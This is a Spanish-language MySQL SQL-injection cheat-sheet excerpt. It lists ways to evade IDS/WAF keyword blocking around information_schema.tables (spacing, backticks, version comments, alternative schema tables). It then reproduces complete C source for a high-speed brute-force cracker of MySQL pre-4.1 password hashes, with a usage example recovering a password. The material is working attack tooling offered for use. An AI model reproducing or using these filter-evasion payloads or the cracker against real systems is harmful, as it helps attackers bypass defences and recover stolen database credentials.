 INYECCIÓN SQL
MySQL
rortegag
Fuzzing y ofuscación
Evitar las palabras clave
Si un IDS/WAF ha bloqueado ciertas palabras clave, hay otras formas de evitarlo sin usar codificaciones.
information_schema.tables
Espacios information_schema . tables
Marcas posteriores `information_schema`.`tables`
Código específico /*!information_schema.tables*/
information_schema.partitions
Nombres alternativos information_schema.statistics
information_schema.key_column_usage
information_schema.table_constraints
Observaciones:
Los nombres alternativos pueden depender de la presencia de una clave PRIMARIA en la tabla.
Descifrado de contraseñas
Tanto Cain & Abel como John the Ripper son capaces de descifrar contraseñas de MySQL 3.x-6.x
Esta herramienta es un descifrador de contraseñas por fuerza bruta de alta velocidad para contraseñas con
hash de MySQL < 4.1. Puede romper una contraseña de 8 caracteres que contenga cualquier carácter ASCII
imprimible en cuestión de horas en un PC normal.
/* Ejemplo:
* $ gcc -O2 -fomit-frame-pointer MySQLfast.c -o MySQLfast
* $ MySQLfast 6294b50f67eda209
* Hash: 6294b50f67eda209
* Intentando longitud 3
* Probando longitud 4
* Pase encontrado: barf
*
* La función de hash de la contraseña de MySQL podría reforzarse considerablemente por:
* - haciendo dos pasadas sobre la contraseña
* - utilizando un giro a nivel de bits en lugar de un desplazamiento a la izquierda
* - causando más desbordamientos aritméticos
*/
#include <stdio.h>
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass_ary)
{
int i, c;
u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
u32 newstate1, newstate2, newstate3;
u32 state1_ary[MAX_LEN-2], state2_ary[MAX_LEN-2];
u32 xor_ary[MAX_LEN-3], step_ary[MAX_LEN-3];
i = -1;
sum = 7;
state1_ary[0] = 1345345333L;
state2_ary[0] = 0x12345671L;
while (1) {
while (i < stop) {
i++;
pass_ary[i] = MIN_CHAR;
step_ary[i] = (state1_ary[i] & 0x3f) + sum;
xor_ary[i] = step_ary[i]*MIN_CHAR + (state1_ary[i] << 8);
sum += MIN_CHAR;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
state1 = state1_ary[i+1];
state2 = state2_ary[i+1];
step = (state1 & 0x3f) + sum;
xor1 = step*MIN_CHAR + (state1 << 8);
xor2 = (state2 << 8) ^ state1;
for (c = MIN_CHAR; c <= MAX_CHAR; c++, xor1 += step) {
newstate2 = state2 + (xor1 ^ xor2);
newstate1 = state1 ^ xor1;
newstate3 = (targ2 - newstate2) ^ (newstate2 << 8);
div = (newstate1 & 0x3f) + sum + c;
diff = ((newstate3 ^ newstate1) - (newstate1 << 8)) & MASK;
if (diff % div != 0) continue;
d = diff / div;
if (d < MIN_CHAR || d > MAX_CHAR) continue;
div = (newstate3 & 0x3f) + sum + c + d;
diff = ((targ1 ^ newstate3) - (newstate3 << 8)) & MASK;
if (diff % div != 0) continue;
e = diff / div;
if (e < MIN_CHAR || e > MAX_CHAR) continue;
pass_ary[i+1] = c;
pass_ary[i+2] = d;
pass_ary[i+3] = e;
return 1;
}
while (i >= 0 && pass_ary[i] >= MAX_CHAR) {
sum -= MAX_CHAR;
i--;
}
if (i < 0) break;
pass_ary[i]++;
xor_ary[i] += step_ary[i];
sum++;
state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
state2_ary[i+1] = state2_ary[i]
+ ((state2_ary[i] << 8) ^ state1_ary[i+1]);
}
return 0;
}
void crack(char *hash)
{
int i, len;
u32 targ1, targ2, targ3;
int pass[MAX_LEN];
if ( sscanf(hash, "%8lx%lx", &targ1, &targ2) != 2 ) {
printf("Invalid password hash: %s\n", hash);
return;
}
printf("Hash: %08lx%08lx\n", targ1, targ2);
targ3 = targ2 - targ1;
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
targ3 = targ2 - ((targ3 << 8) ^ targ1);
for (len = 3; len <= MAX_LEN; len++) {
printf("Trying length %d\n", len);
if ( crack0(len-4, targ1, targ3, pass) ) {
printf("Found pass: ");
for (i = 0; i < len; i++)
putchar(pass[i]);
putchar('\n');
break;
}
}
if (len > MAX_LEN)
printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
int i;
if (argc <= 1)
printf("usage: %s hash\n", argv[0]);
for (i = 1; i < argc; i++)
crack(argv[i]);
return 0;
}